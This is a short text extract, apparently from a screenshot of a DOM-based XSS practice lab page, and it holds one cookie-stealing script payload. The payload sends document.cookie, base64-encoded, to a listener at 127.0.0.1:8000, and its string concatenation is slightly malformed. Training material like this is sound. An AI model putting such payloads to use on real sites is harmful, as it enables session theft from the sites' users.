 Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
<script>var i=new Image(); i.src="http://127.0.0.1:8000/?cookie=" btoa(document.cookie);</script>
Select